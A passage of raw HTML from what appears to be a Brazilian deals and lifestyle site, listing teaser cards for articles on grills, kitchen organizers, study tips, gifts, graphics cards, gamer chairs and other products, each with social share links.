				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
